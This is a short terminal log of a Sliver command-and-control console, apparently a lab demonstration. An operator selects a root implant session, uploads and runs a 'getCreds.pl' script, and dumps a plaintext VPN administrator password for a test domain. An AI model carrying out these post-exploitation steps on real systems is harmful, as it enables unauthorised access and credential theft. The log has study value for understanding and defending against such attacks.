 user@ :~$ sliver
Connecting to localhost:31337 ...
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain miracle
[*] Server v1.5.41 - f2a3915c79b31ab31c0c2f0428bbd53d9e93c54b
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ============ ========== ================== =========
1b49ea75 http(s) 172.16.54.200:19488 localhost2 root linux/amd64 [ALIVE]
ebf373e4 http(s) 172.16.54.200:56972 localhost2 root linux/amd64 [DEAD]
sliver > use 1b49ea75-3980-4545-b2b0-6b75264295b3
[*] Active session (1b49ea75-3980-4545-b2b0-6b75264295b3)
sliver ( ) > upload /home/user/getCreds.pl /tmp/getCreds.pl
[*] Wrote file to /tmp/getCreds.pl
sliver ( ) > execute -o perl /tmp/getCreds.pl
[*] Output:
1 Administrators Username: Pwd: Domain:
2 System Local Username: Pwd: Domain:
7 testlab-domain Username: vpnadmin@testlab.local Pwd: Qwerty0! Domain: TESTLAB
sliver ( ) >